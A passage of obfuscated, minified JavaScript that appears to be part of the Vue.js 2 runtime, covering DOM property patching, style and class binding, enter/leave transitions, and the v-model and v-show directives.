_0x22c033=_0xe5a850(_0xac5c02)?'':String(_0xac5c02);_0x32c946(_0x228615,_0x22c033)&&(_0x228615[_0x4aab0c(0x2e6)]=_0x22c033);}else{if(_0x4aab0c(0x18d)===_0x485721&&_0x4bc6f4(_0x228615['tagName'])&&_0xe5a850(_0x228615[_0x4aab0c(0x18d)])){_0x5df192=_0x5df192||document['createElement']('div'),_0x5df192['innerHTML']=_0x4aab0c(0x201)['concat'](_0xac5c02,_0x4aab0c(0x257));var _0x1e6a1d=_0x5df192['firstChild'];while(_0x228615[_0x4aab0c(0x255)])_0x228615[_0x4aab0c(0x1b9)](_0x228615['firstChild']);while(_0x1e6a1d[_0x4aab0c(0x255)])_0x228615['appendChild'](_0x1e6a1d['firstChild']);}else{if(_0xac5c02!==_0x3f1386[_0x485721])try{_0x228615[_0x485721]=_0xac5c02;}catch(_0x3732e9){}}}}}}function _0x32c946(_0x2ad6f8,_0x36e300){var _0x25f6bc=_0x459cd8;return!_0x2ad6f8['composing']&&(_0x25f6bc(0x16b)===_0x2ad6f8['tagName']||_0x2c25f5(_0x2ad6f8,_0x36e300)||_0x2339cd(_0x2ad6f8,_0x36e300));}function _0x2c25f5(_0x1ae6d0,_0x17913b){var _0x6f92e6=_0x459cd8,_0x15662e=!0x0;try{_0x15662e=document['activeElement']!==_0x1ae6d0;}catch(_0x5c978b){}return _0x15662e&&_0x1ae6d0[_0x6f92e6(0x2e6)]!==_0x17913b;}function _0x2339cd(_0x2b206c,_0x4a9b2c){var _0xccf8e2=_0x459cd8,_0x3d890b=_0x2b206c['value'],_0xf78fe=_0x2b206c['_vModifiers'];if(_0x5b35e6(_0xf78fe)){if(_0xf78fe[_0xccf8e2(0x264)])return _0x42f1a2(_0x3d890b)!==_0x42f1a2(_0x4a9b2c);if(_0xf78fe[_0xccf8e2(0x1e4)])return _0x3d890b['trim']()!==_0x4a9b2c['trim']();}return _0x3d890b!==_0x4a9b2c;}var _0x15524d={'create':_0x8e7d73,'update':_0x8e7d73},_0x506fd7=_0x5bde6c(function(_0x270fbc){var _0x294b3c=_0x459cd8,_0x18ef06={},_0x5b9e48=/;(?![^(]*\))/g,_0x870bd9=/:(.+)/;return _0x270fbc[_0x294b3c(0x304)](_0x5b9e48)['forEach'](function(_0x130a87){var _0x5d156e=_0x294b3c;if(_0x130a87){var _0x1dfdac=_0x130a87[_0x5d156e(0x304)](_0x870bd9);_0x1dfdac['length']>0x1&&(_0x18ef06[_0x1dfdac[0x0][_0x5d156e(0x1e4)]()]=_0x1dfdac[0x1]['trim']());}}),_0x18ef06;});function _0x3ae94c(_0x3b7631){var _0x3d4f15=_0x459cd8,_0x4dcb85=_0x3bde91(_0x3b7631[_0x3d4f15(0x252)]);return _0x3b7631['staticStyle']?_0x28681e(_0x3b7631[_0x3d4f15(0x1a7)],_0x4dcb85):_0x4dcb85;}function _0x3bde91(_0x53dd04){var _0x5a0b99=_0x459cd8;return Array['isArray'](_0x53dd04)?_0x2225f7(_0x53dd04):_0x5a0b99(0x2da)===typeof _0x53dd04?_0x506fd7(_0x53dd04):_0x53dd04;}function _0x12e713(_0x4b07d0,_0x144a79){var _0x31448a=_0x459cd8,_0x2ce2c3,_0x5ef9eb={};if(_0x144a79){var _0xd7472=_0x4b07d0;while(_0xd7472[_0x31448a(0x24e)])_0xd7472=_0xd7472[_0x31448a(0x24e)][_0x31448a(0x2f3)],_0xd7472&&_0xd7472[_0x31448a(0x269)]&&(_0x2ce2c3=_0x3ae94c(_0xd7472[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);}(_0x2ce2c3=_0x3ae94c(_0x4b07d0['data']))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);var _0x139095=_0x4b07d0;while(_0x139095=_0x139095[_0x31448a(0x275)])_0x139095['data']&&(_0x2ce2c3=_0x3ae94c(_0x139095[_0x31448a(0x269)]))&&_0x28681e(_0x5ef9eb,_0x2ce2c3);return _0x5ef9eb;}var _0x1fff08,_0xcc070c=/^--/,_0x2728be=/\s*!important$/,_0x21826a=function(_0xc129ad,_0x10bab8,_0x28e530){var _0x12238d=_0x459cd8;if(_0xcc070c['test'](_0x10bab8))_0xc129ad[_0x12238d(0x252)]['setProperty'](_0x10bab8,_0x28e530);else{if(_0x2728be[_0x12238d(0x206)](_0x28e530))_0xc129ad['style']['setProperty'](_0x42a51f(_0x10bab8),_0x28e530[_0x12238d(0x2db)](_0x2728be,''),'important');else{var _0x1bb0e2=_0xf7df1c(_0x10bab8);if(Array[_0x12238d(0x1cd)](_0x28e530)){for(var _0x137975=0x0,_0x5c432a=_0x28e530[_0x12238d(0x25f)];_0x137975<_0x5c432a;_0x137975++)_0xc129ad[_0x12238d(0x252)][_0x1bb0e2]=_0x28e530[_0x137975];}else _0xc129ad['style'][_0x1bb0e2]=_0x28e530;}}},_0x33f02a=['Webkit','Moz','ms'],_0xf7df1c=_0x5bde6c(function(_0x51e4a8){var _0x3e681e=_0x459cd8;if(_0x1fff08=_0x1fff08||document[_0x3e681e(0x1f7)]('div')[_0x3e681e(0x252)],_0x51e4a8=_0x536085(_0x51e4a8),_0x3e681e(0x1b3)!==_0x51e4a8&&_0x51e4a8 in _0x1fff08)return _0x51e4a8;for(var _0x4266ce=_0x51e4a8[_0x3e681e(0x2a5)](0x0)['toUpperCase']()+_0x51e4a8[_0x3e681e(0x208)](0x1),_0x3b460f=0x0;_0x3b460f<_0x33f02a[_0x3e681e(0x25f)];_0x3b460f++){var _0x2bb5f8=_0x33f02a[_0x3b460f]+_0x4266ce;if(_0x2bb5f8 in _0x1fff08)return _0x2bb5f8;}});function _0x3407c4(_0x53bc75,_0x52a302){var _0xcb862b=_0x459cd8,_0x3fe159=_0x52a302['data'],_0x28c7db=_0x53bc75['data'];if(!(_0xe5a850(_0x3fe159['staticStyle'])&&_0xe5a850(_0x3fe159['style'])&&_0xe5a850(_0x28c7db[_0xcb862b(0x1a7)])&&_0xe5a850(_0x28c7db[_0xcb862b(0x252)]))){var _0x64d653,_0x436e58,_0x3faa58=_0x52a302[_0xcb862b(0x1c5)],_0x28391e=_0x28c7db['staticStyle'],_0x2f1a15=_0x28c7db[_0xcb862b(0x28f)]||_0x28c7db[_0xcb862b(0x252)]||{},_0xc1b274=_0x28391e||_0x2f1a15,_0x30a526=_0x3bde91(_0x52a302[_0xcb862b(0x269)]['style'])||{};_0x52a302['data'][_0xcb862b(0x28f)]=_0x5b35e6(_0x30a526['__ob__'])?_0x28681e({},_0x30a526):_0x30a526;var _0x4f69cd=_0x12e713(_0x52a302,!0x0);for(_0x436e58 in _0xc1b274)_0xe5a850(_0x4f69cd[_0x436e58])&&_0x21826a(_0x3faa58,_0x436e58,'');for(_0x436e58 in _0x4f69cd)_0x64d653=_0x4f69cd[_0x436e58],_0x21826a(_0x3faa58,_0x436e58,null==_0x64d653?'':_0x64d653);}}var _0x233cd1={'create':_0x3407c4,'update':_0x3407c4},_0x22370b=/\s+/;function _0x399f42(_0x2011f6,_0x402457){var _0x3289f7=_0x459cd8;if(_0x402457&&(_0x402457=_0x402457[_0x3289f7(0x1e4)]())){if(_0x2011f6['classList'])_0x402457['indexOf']('\x20')>-0x1?_0x402457[_0x3289f7(0x304)](_0x22370b)['forEach'](function(_0x576ac7){var _0x4807fe=_0x3289f7;return _0x2011f6['classList'][_0x4807fe(0x1ea)](_0x576ac7);}):_0x2011f6[_0x3289f7(0x1c0)]['add'](_0x402457);else{var _0x3ea619='\x20'['concat'](_0x2011f6['getAttribute'](_0x3289f7(0x1b1))||'','\x20');_0x3ea619['indexOf']('\x20'+_0x402457+'\x20')<0x0&&_0x2011f6['setAttribute'](_0x3289f7(0x1b1),(_0x3ea619+_0x402457)['trim']());}}}function _0x1b371a(_0x4b68e7,_0x5de8eb){var _0x201d60=_0x459cd8;if(_0x5de8eb&&(_0x5de8eb=_0x5de8eb['trim']())){if(_0x4b68e7['classList'])_0x5de8eb[_0x201d60(0x1d3)]('\x20')>-0x1?_0x5de8eb['split'](_0x22370b)['forEach'](function(_0x287571){var _0x7c4e56=_0x201d60;return _0x4b68e7['classList'][_0x7c4e56(0x29a)](_0x287571);}):_0x4b68e7['classList']['remove'](_0x5de8eb),_0x4b68e7['classList']['length']||_0x4b68e7[_0x201d60(0x305)](_0x201d60(0x1b1));else{var _0x40163f='\x20'[_0x201d60(0x328)](_0x4b68e7[_0x201d60(0x2fb)](_0x201d60(0x1b1))||'','\x20'),_0x5d34f1='\x20'+_0x5de8eb+'\x20';while(_0x40163f['indexOf'](_0x5d34f1)>=0x0)_0x40163f=_0x40163f[_0x201d60(0x2db)](_0x5d34f1,'\x20');_0x40163f=_0x40163f[_0x201d60(0x1e4)](),_0x40163f?_0x4b68e7[_0x201d60(0x31c)](_0x201d60(0x1b1),_0x40163f):_0x4b68e7['removeAttribute'](_0x201d60(0x1b1));}}}function _0x2adcf2(_0xf10e71){var _0x2ab9a1=_0x459cd8;if(_0xf10e71){if(_0x2ab9a1(0x1f3)===typeof _0xf10e71){var _0x488959={};return!0x1!==_0xf10e71['css']&&_0x28681e(_0x488959,_0x403646(_0xf10e71['name']||'v')),_0x28681e(_0x488959,_0xf10e71),_0x488959;}return _0x2ab9a1(0x2da)===typeof _0xf10e71?_0x403646(_0xf10e71):void 0x0;}}var _0x403646=_0x5bde6c(function(_0x4ff9ed){var _0x31d9a1=_0x459cd8;return{'enterClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x24d)),'enterToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-enter-to'),'enterActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x2af)),'leaveClass':''['concat'](_0x4ff9ed,'-leave'),'leaveToClass':''[_0x31d9a1(0x328)](_0x4ff9ed,'-leave-to'),'leaveActiveClass':''['concat'](_0x4ff9ed,_0x31d9a1(0x25b))};}),_0x2c4d9d=_0x1cd3be&&!_0x1ece8a,_0x206a22=_0x459cd8(0x1aa),_0xfdcf3='animation',_0x304712='transition',_0x173efb=_0x459cd8(0x331),_0xe08e51=_0x459cd8(0x2ad),_0x35d594='animationend';_0x2c4d9d&&(void 0x0===window[_0x459cd8(0x1cb)]&&void 0x0!==window[_0x459cd8(0x15d)]&&(_0x304712='WebkitTransition',_0x173efb=_0x459cd8(0x2be)),void 0x0===window[_0x459cd8(0x1df)]&&void 0x0!==window[_0x459cd8(0x20d)]&&(_0xe08e51=_0x459cd8(0x221),_0x35d594=_0x459cd8(0x17c)));var _0x2e641a=_0x1cd3be?window['requestAnimationFrame']?window['requestAnimationFrame']['bind'](window):setTimeout:function(_0x563174){return _0x563174();};function _0x4c9cec(_0x20e0f4){_0x2e641a(function(){_0x2e641a(_0x20e0f4);});}function _0x1ac72f(_0x3c86ee,_0x4a9a69){var _0x1d5281=_0x459cd8,_0x146582=_0x3c86ee[_0x1d5281(0x1e9)]||(_0x3c86ee[_0x1d5281(0x1e9)]=[]);_0x146582[_0x1d5281(0x1d3)](_0x4a9a69)<0x0&&(_0x146582[_0x1d5281(0x266)](_0x4a9a69),_0x399f42(_0x3c86ee,_0x4a9a69));}function _0x2f1f95(_0x10d6b7,_0xb5c6a7){var _0x1ed44b=_0x459cd8;_0x10d6b7[_0x1ed44b(0x1e9)]&&_0x5a0780(_0x10d6b7['_transitionClasses'],_0xb5c6a7),_0x1b371a(_0x10d6b7,_0xb5c6a7);}function _0x3d586c(_0x387e6f,_0x22018c,_0x3333fe){var _0x450f2e=_0x459cd8,_0xf20ac3=_0x5bedfa(_0x387e6f,_0x22018c),_0x4e0e3f=_0xf20ac3[_0x450f2e(0x1c1)],_0x368452=_0xf20ac3['timeout'],_0x4b1d0c=_0xf20ac3[_0x450f2e(0x180)];if(!_0x4e0e3f)return _0x3333fe();var _0x135daa=_0x4e0e3f===_0x206a22?_0x173efb:_0x35d594,_0x11a1ae=0x0,_0x1d4235=function(){_0x387e6f['removeEventListener'](_0x135daa,_0x45949f),_0x3333fe();},_0x45949f=function(_0x5efffc){_0x5efffc['target']===_0x387e6f&&++_0x11a1ae>=_0x4b1d0c&&_0x1d4235();};setTimeout(function(){_0x11a1ae<_0x4b1d0c&&_0x1d4235();},_0x368452+0x1),_0x387e6f['addEventListener'](_0x135daa,_0x45949f);}var _0x3e8d7e=/\b(transform|all)(,|$)/;function _0x5bedfa(_0x3bc341,_0x702596){var _0x3c8dc5=_0x459cd8,_0x3aeaca,_0x387c8b=window['getComputedStyle'](_0x3bc341),_0x18bd1e=(_0x387c8b[_0x304712+'Delay']||'')[_0x3c8dc5(0x304)](',\x20'),_0x20f928=(_0x387c8b[_0x304712+'Duration']||'')['split'](',\x20'),_0x38f2c4=_0x868f56(_0x18bd1e,_0x20f928),_0x50ae3d=(_0x387c8b[_0xe08e51+_0x3c8dc5(0x23a)]||'')[_0x3c8dc5(0x304)](',\x20'),_0x519c37=(_0x387c8b[_0xe08e51+'Duration']||'')[_0x3c8dc5(0x304)](',\x20'),_0x484ca2=_0x868f56(_0x50ae3d,_0x519c37),_0x30450b=0x0,_0x3dbe50=0x0;_0x702596===_0x206a22?_0x38f2c4>0x0&&(_0x3aeaca=_0x206a22,_0x30450b=_0x38f2c4,_0x3dbe50=_0x20f928['length']):_0x702596===_0xfdcf3?_0x484ca2>0x0&&(_0x3aeaca=_0xfdcf3,_0x30450b=_0x484ca2,_0x3dbe50=_0x519c37['length']):(_0x30450b=Math[_0x3c8dc5(0x27c)](_0x38f2c4,_0x484ca2),_0x3aeaca=_0x30450b>0x0?_0x38f2c4>_0x484ca2?_0x206a22:_0xfdcf3:null,_0x3dbe50=_0x3aeaca?_0x3aeaca===_0x206a22?_0x20f928['length']:_0x519c37['length']:0x0);var _0x264cee=_0x3aeaca===_0x206a22&&_0x3e8d7e[_0x3c8dc5(0x206)](_0x387c8b[_0x304712+_0x3c8dc5(0x29f)]);return{'type':_0x3aeaca,'timeout':_0x30450b,'propCount':_0x3dbe50,'hasTransform':_0x264cee};}function _0x868f56(_0x2c046a,_0x38b9c7){var _0x43aad4=_0x459cd8;while(_0x2c046a['length']<_0x38b9c7['length'])_0x2c046a=_0x2c046a['concat'](_0x2c046a);return Math[_0x43aad4(0x27c)]['apply'](null,_0x38b9c7[_0x43aad4(0x24b)](function(_0x2c7bb4,_0x43024a){return _0x434f79(_0x2c7bb4)+_0x434f79(_0x2c046a[_0x43024a]);}));}function _0x434f79(_0x44d866){var _0x11098a=_0x459cd8;return 0x3e8*Number(_0x44d866['slice'](0x0,-0x1)[_0x11098a(0x2db)](',','.'));}function _0x3d597a(_0x55fab0,_0x2674e2){var _0x5e5d27=_0x459cd8,_0x2643d7=_0x55fab0[_0x5e5d27(0x1c5)];_0x5b35e6(_0x2643d7[_0x5e5d27(0x2b3)])&&(_0x2643d7[_0x5e5d27(0x2b3)]['cancelled']=!0x0,_0x2643d7['_leaveCb']());var _0x223487=_0x2adcf2(_0x55fab0['data'][_0x5e5d27(0x1aa)]);if(!_0xe5a850(_0x223487)&&!_0x5b35e6(_0x2643d7[_0x5e5d27(0x299)])&&0x1===_0x2643d7[_0x5e5d27(0x16e)]){var _0xe86b29=_0x223487[_0x5e5d27(0x2d9)],_0x61bd91=_0x223487[_0x5e5d27(0x1c1)],_0x378c0e=_0x223487['enterClass'],_0x3e0efc=_0x223487[_0x5e5d27(0x1d9)],_0x5e0e1e=_0x223487[_0x5e5d27(0x19e)],_0x114fa3=_0x223487[_0x5e5d27(0x2f0)],_0xed5419=_0x223487[_0x5e5d27(0x17a)],_0x24f382=_0x223487[_0x5e5d27(0x212)],_0x4e1b9a=_0x223487['beforeEnter'],_0x4dac23=_0x223487[_0x5e5d27(0x17d)],_0x5b62a4=_0x223487['afterEnter'],_0x231913=_0x223487[_0x5e5d27(0x190)],_0x320482=_0x223487['beforeAppear'],_0xe47502=_0x223487['appear'],_0x41c6b0=_0x223487['afterAppear'],_0x4636cb=_0x223487[_0x5e5d27(0x1b0)],_0x4c55c8=_0x223487['duration'],_0x172391=_0xb950d4,_0x2032e8=_0xb950d4[_0x5e5d27(0x263)];while(_0x2032e8&&_0x2032e8['parent'])_0x172391=_0x2032e8['context'],_0x2032e8=_0x2032e8['parent'];var _0x25bc80=!_0x172391[_0x5e5d27(0x20f)]||!_0x55fab0[_0x5e5d27(0x262)];if(!_0x25bc80||_0xe47502||''===_0xe47502){var _0x216765=_0x25bc80&&_0x114fa3?_0x114fa3:_0x378c0e,_0x487d3d=_0x25bc80&&_0x24f382?_0x24f382:_0x5e0e1e,_0x5ccf41=_0x25bc80&&_0xed5419?_0xed5419:_0x3e0efc,_0x5e5e6d=_0x25bc80&&_0x320482||_0x4e1b9a,_0x5f3f38=_0x25bc80&&_0x547ddf(_0xe47502)?_0xe47502:_0x4dac23,_0x48be6e=_0x25bc80&&_0x41c6b0||_0x5b62a4,_0x58b0e2=_0x25bc80&&_0x4636cb||_0x231913,_0x4712b2=_0x42f1a2(_0x10dbf4(_0x4c55c8)?_0x4c55c8[_0x5e5d27(0x17d)]:_0x4c55c8);0x0;var _0x2f5590=!0x1!==_0xe86b29&&!_0x1ece8a,_0x45920f=_0x2b79aa(_0x5f3f38),_0x3482b5=_0x2643d7[_0x5e5d27(0x299)]=_0x2dbe31(function(){var _0x556453=_0x5e5d27;_0x2f5590&&(_0x2f1f95(_0x2643d7,_0x5ccf41),_0x2f1f95(_0x2643d7,_0x487d3d)),_0x3482b5['cancelled']?(_0x2f5590&&_0x2f1f95(_0x2643d7,_0x216765),_0x58b0e2&&_0x58b0e2(_0x2643d7)):_0x48be6e&&_0x48be6e(_0x2643d7),_0x2643d7[_0x556453(0x299)]=null;});_0x55fab0['data']['show']||_0x59dbbb(_0x55fab0,_0x5e5d27(0x238),function(){var _0x5eec34=_0x5e5d27,_0x31178f=_0x2643d7[_0x5eec34(0x1b7)],_0x23a64c=_0x31178f&&_0x31178f['_pending']&&_0x31178f[_0x5eec34(0x219)][_0x55fab0[_0x5eec34(0x1dd)]];_0x23a64c&&_0x23a64c['tag']===_0x55fab0[_0x5eec34(0x298)]&&_0x23a64c['elm']['_leaveCb']&&_0x23a64c['elm'][_0x5eec34(0x2b3)](),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5);}),_0x5e5e6d&&_0x5e5e6d(_0x2643d7),_0x2f5590&&(_0x1ac72f(_0x2643d7,_0x216765),_0x1ac72f(_0x2643d7,_0x487d3d),_0x4c9cec(function(){_0x2f1f95(_0x2643d7,_0x216765),_0x3482b5['cancelled']||(_0x1ac72f(_0x2643d7,_0x5ccf41),_0x45920f||(_0x34bb63(_0x4712b2)?setTimeout(_0x3482b5,_0x4712b2):_0x3d586c(_0x2643d7,_0x61bd91,_0x3482b5)));})),_0x55fab0['data'][_0x5e5d27(0x19d)]&&(_0x2674e2&&_0x2674e2(),_0x5f3f38&&_0x5f3f38(_0x2643d7,_0x3482b5)),_0x2f5590||_0x45920f||_0x3482b5();}}}function _0x20dcfb(_0x9c6321,_0x362f02){var _0x2b45bb=_0x459cd8,_0xc54ae4=_0x9c6321[_0x2b45bb(0x1c5)];_0x5b35e6(_0xc54ae4[_0x2b45bb(0x299)])&&(_0xc54ae4['_enterCb']['cancelled']=!0x0,_0xc54ae4[_0x2b45bb(0x299)]());var _0x17efe4=_0x2adcf2(_0x9c6321[_0x2b45bb(0x269)][_0x2b45bb(0x1aa)]);if(_0xe5a850(_0x17efe4)||0x1!==_0xc54ae4[_0x2b45bb(0x16e)])return _0x362f02();if(!_0x5b35e6(_0xc54ae4[_0x2b45bb(0x2b3)])){var _0xaaa547=_0x17efe4['css'],_0x21ed43=_0x17efe4[_0x2b45bb(0x1c1)],_0x17d4fe=_0x17efe4['leaveClass'],_0x4fe8b1=_0x17efe4['leaveToClass'],_0xb4f920=_0x17efe4['leaveActiveClass'],_0x4f3bb1=_0x17efe4[_0x2b45bb(0x271)],_0x158440=_0x17efe4[_0x2b45bb(0x1b2)],_0x37a0be=_0x17efe4['afterLeave'],_0x4cef8a=_0x17efe4[_0x2b45bb(0x1a4)],_0x24135b=_0x17efe4['delayLeave'],_0x1cf216=_0x17efe4[_0x2b45bb(0x25c)],_0x19e2c0=!0x1!==_0xaaa547&&!_0x1ece8a,_0x29a721=_0x2b79aa(_0x158440),_0x4c7160=_0x42f1a2(_0x10dbf4(_0x1cf216)?_0x1cf216[_0x2b45bb(0x1b2)]:_0x1cf216);0x0;var _0x4e5d5f=_0xc54ae4['_leaveCb']=_0x2dbe31(function(){var _0x4a409a=_0x2b45bb;_0xc54ae4[_0x4a409a(0x1b7)]&&_0xc54ae4[_0x4a409a(0x1b7)]['_pending']&&(_0xc54ae4[_0x4a409a(0x1b7)]['_pending'][_0x9c6321[_0x4a409a(0x1dd)]]=null),_0x19e2c0&&(_0x2f1f95(_0xc54ae4,_0x4fe8b1),_0x2f1f95(_0xc54ae4,_0xb4f920)),_0x4e5d5f[_0x4a409a(0x2b0)]?(_0x19e2c0&&_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4cef8a&&_0x4cef8a(_0xc54ae4)):(_0x362f02(),_0x37a0be&&_0x37a0be(_0xc54ae4)),_0xc54ae4['_leaveCb']=null;});_0x24135b?_0x24135b(_0x491270):_0x491270();}function _0x491270(){var _0x47e189=_0x2b45bb;_0x4e5d5f[_0x47e189(0x2b0)]||(!_0x9c6321[_0x47e189(0x269)]['show']&&_0xc54ae4['parentNode']&&((_0xc54ae4['parentNode'][_0x47e189(0x219)]||(_0xc54ae4['parentNode'][_0x47e189(0x219)]={}))[_0x9c6321['key']]=_0x9c6321),_0x4f3bb1&&_0x4f3bb1(_0xc54ae4),_0x19e2c0&&(_0x1ac72f(_0xc54ae4,_0x17d4fe),_0x1ac72f(_0xc54ae4,_0xb4f920),_0x4c9cec(function(){var _0x383f12=_0x47e189;_0x2f1f95(_0xc54ae4,_0x17d4fe),_0x4e5d5f[_0x383f12(0x2b0)]||(_0x1ac72f(_0xc54ae4,_0x4fe8b1),_0x29a721||(_0x34bb63(_0x4c7160)?setTimeout(_0x4e5d5f,_0x4c7160):_0x3d586c(_0xc54ae4,_0x21ed43,_0x4e5d5f)));})),_0x158440&&_0x158440(_0xc54ae4,_0x4e5d5f),_0x19e2c0||_0x29a721||_0x4e5d5f());}}function _0x34bb63(_0x104eff){var _0x4223f0=_0x459cd8;return _0x4223f0(0x264)===typeof _0x104eff&&!isNaN(_0x104eff);}function _0x2b79aa(_0x982dcc){var _0x58d1d0=_0x459cd8;if(_0xe5a850(_0x982dcc))return!0x1;var _0x136089=_0x982dcc['fns'];return _0x5b35e6(_0x136089)?_0x2b79aa(Array[_0x58d1d0(0x1cd)](_0x136089)?_0x136089[0x0]:_0x136089):(_0x982dcc[_0x58d1d0(0x1fc)]||_0x982dcc['length'])>0x1;}function _0x19877a(_0x2c9744,_0x35676f){var _0x59d90c=_0x459cd8;!0x0!==_0x35676f[_0x59d90c(0x269)][_0x59d90c(0x19d)]&&_0x3d597a(_0x35676f);}var _0x951fe9=_0x1cd3be?{'create':_0x19877a,'activate':_0x19877a,'remove':function(_0x5951b5,_0x17c73d){var _0x3a699e=_0x459cd8;!0x0!==_0x5951b5[_0x3a699e(0x269)][_0x3a699e(0x19d)]?_0x20dcfb(_0x5951b5,_0x17c73d):_0x17c73d();}}:{},_0x1fe4d0=[_0x42ab21,_0x302f53,_0x1e1e96,_0x15524d,_0x233cd1,_0x951fe9],_0x7fa623=_0x1fe4d0['concat'](_0x361444),_0x29717c=_0x4a0ebd({'nodeOps':_0x30d444,'modules':_0x7fa623});_0x1ece8a&&document[_0x459cd8(0x1da)]('selectionchange',function(){var _0x3036e2=_0x459cd8,_0x1405fa=document[_0x3036e2(0x204)];_0x1405fa&&_0x1405fa[_0x3036e2(0x2b8)]&&_0x2ce293(_0x1405fa,_0x3036e2(0x19b));});var _0x5ec684={'inserted':function(_0x361066,_0xbe999d,_0x378157,_0x2ec436){var _0x3e7921=_0x459cd8;'select'===_0x378157[_0x3e7921(0x298)]?(_0x2ec436[_0x3e7921(0x1c5)]&&!_0x2ec436[_0x3e7921(0x1c5)][_0x3e7921(0x329)]?_0x59dbbb(_0x378157,_0x3e7921(0x215),function(){_0x5ec684['componentUpdated'](_0x361066,_0xbe999d,_0x378157);}):_0xe8ce56(_0x361066,_0xbe999d,_0x378157['context']),_0x361066[_0x3e7921(0x329)]=[][_0x3e7921(0x24b)]['call'](_0x361066[_0x3e7921(0x167)],_0x3ffd35)):(_0x3e7921(0x1ce)===_0x378157['tag']||_0x3384e1(_0x361066['type']))&&(_0x361066[_0x3e7921(0x293)]=_0xbe999d['modifiers'],_0xbe999d['modifiers'][_0x3e7921(0x20c)]||(_0x361066[_0x3e7921(0x1da)](_0x3e7921(0x306),_0x2cac98),_0x361066['addEventListener']('compositionend',_0x3a77cf),_0x361066[_0x3e7921(0x1da)]('change',_0x3a77cf),_0x1ece8a&&(_0x361066[_0x3e7921(0x2b8)]=!0x0)));},'componentUpdated':function(_0x250022,_0x267561,_0x2af8a0){var _0xe364=_0x459cd8;if('select'===_0x2af8a0[_0xe364(0x298)]){_0xe8ce56(_0x250022,_0x267561,_0x2af8a0['context']);var _0x5fb66c=_0x250022[_0xe364(0x329)],_0x312e1c=_0x250022['_vOptions']=[][_0xe364(0x24b)][_0xe364(0x2ef)](_0x250022[_0xe364(0x167)],_0x3ffd35);if(_0x312e1c[_0xe364(0x31f)](function(_0x1da2dc,_0x4b1843){return!_0x18823d(_0x1da2dc,_0x5fb66c[_0x4b1843]);})){var _0x1a4c1c=_0x250022[_0xe364(0x32c)]?_0x267561[_0xe364(0x2e6)][_0xe364(0x31f)](function(_0x416788){return _0x52e07c(_0x416788,_0x312e1c);}):_0x267561['value']!==_0x267561[_0xe364(0x318)]&&_0x52e07c(_0x267561[_0xe364(0x2e6)],_0x312e1c);_0x1a4c1c&&_0x2ce293(_0x250022,'change');}}}};function _0xe8ce56(_0x502a0e,_0x2f979d,_0x31e3d7){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7),(_0x54a10b||_0x4803f5)&&setTimeout(function(){_0x4875a4(_0x502a0e,_0x2f979d,_0x31e3d7);},0x0);}function _0x4875a4(_0x3f7444,_0x58021c,_0x18293c){var _0x7855d1=_0x459cd8,_0x24be78=_0x58021c['value'],_0x19b44d=_0x3f7444['multiple'];if(!_0x19b44d||Array[_0x7855d1(0x1cd)](_0x24be78)){for(var _0xb75552,_0x20aebe,_0x3b7861=0x0,_0x21c3c7=_0x3f7444[_0x7855d1(0x167)]['length'];_0x3b7861<_0x21c3c7;_0x3b7861++)if(_0x20aebe=_0x3f7444['options'][_0x3b7861],_0x19b44d)_0xb75552=_0x13c2c7(_0x24be78,_0x3ffd35(_0x20aebe))>-0x1,_0x20aebe[_0x7855d1(0x277)]!==_0xb75552&&(_0x20aebe[_0x7855d1(0x277)]=_0xb75552);else{if(_0x18823d(_0x3ffd35(_0x20aebe),_0x24be78))return void(_0x3f7444['selectedIndex']!==_0x3b7861&&(_0x3f7444['selectedIndex']=_0x3b7861));}_0x19b44d||(_0x3f7444['selectedIndex']=-0x1);}}function _0x52e07c(_0x384038,_0x1ab5dd){var _0x3408f4=_0x459cd8;return _0x1ab5dd[_0x3408f4(0x300)](function(_0x5877d2){return!_0x18823d(_0x5877d2,_0x384038);});}function _0x3ffd35(_0x5c59ed){var _0xd3df72=_0x459cd8;return _0xd3df72(0x1fe)in _0x5c59ed?_0x5c59ed[_0xd3df72(0x1fe)]:_0x5c59ed['value'];}function _0x2cac98(_0x849b55){var _0x11851d=_0x459cd8;_0x849b55[_0x11851d(0x210)]['composing']=!0x0;}function _0x3a77cf(_0x4130db){var _0x4874e1=_0x459cd8;_0x4130db['target'][_0x4874e1(0x30c)]&&(_0x4130db['target'][_0x4874e1(0x30c)]=!0x1,_0x2ce293(_0x4130db[_0x4874e1(0x210)],_0x4874e1(0x19b)));}function _0x2ce293(_0xd2153f,_0x4b6590){var _0x625ad1=_0x459cd8,_0x4858ad=document[_0x625ad1(0x2a3)](_0x625ad1(0x216));_0x4858ad['initEvent'](_0x4b6590,!0x0,!0x0),_0xd2153f['dispatchEvent'](_0x4858ad);}function _0x232b1e(_0x5394a){var _0x46b674=_0x459cd8;return!_0x5394a['componentInstance']||_0x5394a['data']&&_0x5394a['data'][_0x46b674(0x1aa)]?_0x5394a:_0x232b1e(_0x5394a[_0x46b674(0x24e)]['_vnode']);}var _0x2f10f5={'bind':function(_0x5cc075,_0x367ff7,_0x3bab51){var _0x566324=_0x459cd8,_0x1a3aa1=_0x367ff7['value'];_0x3bab51=_0x232b1e(_0x3bab51);var _0x4393e5=_0x3bab51['data']&&_0x3bab51['data']['transition'],_0x5a44ec=_0x5cc075['__vOriginalDisplay']='none'===_0x5cc075['style'][_0x566324(0x1e6)]?'':_0x5cc075[_0x566324(0x252)]['display'];_0x1a3aa1&&_0x4393e5?(_0x3bab51[_0x566324(0x269)][_0x566324(0x19d)]=!0x0,_0x3d597a(_0x3bab51,function(){_0x5cc075['style']['display']=_0x5a44ec;})):_0x5cc075[_0x566324(0x252)]['display']=_0x1a3aa1?_0x5a44ec:_0x566324(0x17b);},'update':function(_0x556995,_0x568b8f,_0x3c4125){var _0x400faf=_0x459cd8,_0x540572=_0x568b8f[_0x400faf(0x2e6)],_0xe8fcc=_0x568b8f[_0x400faf(0x318)];if(!_0x540572!==!_0xe8fcc){_0x3c4125=_0x232b1e(_0x3c4125);var _0x16b359=_0x3c4125['data']&&_0x3c4125[_0x400faf(0x269)][_0x400faf(0x1aa)];_0x16b359?(_0x3c4125['data'][_0x400faf(0x19d)]=!0x0,_0x540572?_0x3d597a(_0x3c4125,function(){var 